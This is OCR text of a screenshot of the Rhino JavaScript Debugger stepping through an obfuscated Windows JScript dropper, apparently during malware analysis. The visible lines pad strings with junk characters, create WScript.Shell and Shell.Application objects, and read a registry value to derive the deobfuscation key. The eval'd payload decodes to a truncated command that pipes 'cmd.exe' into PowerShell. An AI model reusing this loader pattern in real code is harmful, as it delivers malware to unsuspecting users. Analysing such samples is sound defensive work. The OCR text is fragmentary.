 Rhino JavaScript Debugger
File Edit Debug Window
Break Go Step Into Step Over Step Out
1.js
82 'F)F;'+
83 ' sFtFaFR'+
84 't-pFRFoF'+
85 'c'+
86 'eFss \'%FA'+
87 'F'+
88 'PFpFDFatFaF%FcESF6F'+
89 '1F.FeFXe\'",'+
90 'F'+
91 ' F"'+
92 'F",F F"FopFeF'+
93 'nF'+
94 '", '+
95 'F0F);';
96 YJTQbNw = YJTQbNw.replace(/\U/g, "");
97 var NDxZloQ = new ActiveXObject("WScripT.ShELl");
98 var SlBGmZR = NDxZloQ.RegRead(YJTQbNw).charAt(553582095/50325645);
99 var zdYUnBg = new ActiveXObject("SheLl.applIcation");
100 eval(KsGoMTa.replace(RegExp(SlBGmZR, "g"), ""));
Context: "1.js", line 97
Name Value
__proto__ [object Object]
ActiveXObject function ActiveXObject() { this.open = function (url) { print("...
alert function alert() { [native code for alert, arity=1] }
arguments
Array function Array() { [native code for Array.Array, arity=1] }
ArrayBuffer function ArrayBuffer() { [native code for ArrayBuffer.ArrayBuffer, ari...
Boolean function Boolean() { [native code for Boolean.Boolean, arity=1] }
Call function Call() { [native code for Call.Call, arity=1] }
CallSite function CallSite() { [native code for CallSite.CallSite, arity=0] }
com [JavaPackage com]
this Locals
Expression Value
YJTQbNw HKLM\sOFTwaRe\micROsOfT\wInDows\CurREntveRsiOn\prOgRamfilESdir
KsGoMTa FzFdFYFUFnBFg.FSFhFeIFlEFxFecuFtFeF("FcmdF.FeXEF",F "/c pFiFngF lFocFalhoFsFtF F&F poFwFeFrFsFhellF.FeFxF...
Watch Evaluate
Thread: Thread[main,5,main]